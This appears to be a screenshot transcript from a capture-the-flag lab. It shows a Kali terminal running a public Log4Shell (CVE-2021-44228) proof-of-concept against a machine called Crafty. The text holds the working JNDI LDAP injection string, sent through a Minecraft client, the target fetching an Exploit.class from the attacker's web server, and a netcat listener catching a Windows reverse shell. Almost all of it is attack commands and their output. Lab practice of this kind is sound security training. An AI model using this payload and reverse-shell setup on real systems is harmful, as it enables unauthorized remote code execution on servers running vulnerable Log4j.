 kali@kali: ~/pyCraft
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ cd log4j-shell-poc
┌──(kali㉿kali)-[~/log4j-shell-poc]
└─$ python3 poc.py --userip 10.10.14.136 --webport 8000 --lport 4444
[!] CVE: CVE-2021-44228
[!] Github repo: https://github.com/kozmer/log4j-shell-poc
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
[+] Exploit java class created success
[+] Setting up LDAP server
[+] Send me: ${jndi:ldap://10.10.14.136:1389/a}
[+] Starting Webserver on port 8000 http://0.0.0.0:8000
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
Listening on 0.0.0.0:1389
Send LDAP reference result for a redirecting to http://10.10.14.136:8000/Exploit.class
10.10.11.249 - - [25/Mar/2024 03:14:13] "GET /Exploit.class HTTP/1.1" 200 -
Crafty
Target IP Address
10.10.11.249
self._run()
File "/home/kali/pyCraft/minecraft/networking/connection.py", line 630, in _run
self.connection._react(packet)
File "/home/kali/pyCraft/minecraft/networking/connection.py", line 567, in _react
self.reactor.react(packet)
File "/home/kali/pyCraft/minecraft/networking/connection.py", line 835, in react
self.handle_status(status_dict)
File "/home/kali/pyCraft/minecraft/networking/connection.py", line 859, in handle_status
raise IOError('Invalid server status.')
OSError: Invalid server status.
^CBye!
┌──(kali㉿kali)-[~/pyCraft]
└─$ python3 start.py -u vin -s 10.10.11.249:25565
Enter your password (leave blank for offline mode):
Connecting in offline mode...
Connected.
${jndi:ldap://10.10.14.136:1389/a}
┌──(kali㉿kali)-[~]
└─$ sudo rlwrap nc -nlvp 4444
[sudo] password for kali:
Sorry, try again.
[sudo] password for kali:
listening on [any] 4444 ...
connect to [10.10.14.136] from (UNKNOWN) [10.10.11.249] 49681
Microsoft Windows [Version 10.0.17763.5329]
(c) 2018 Microsoft Corporation. All rights reserved.
c:\users\svc_minecraft\server>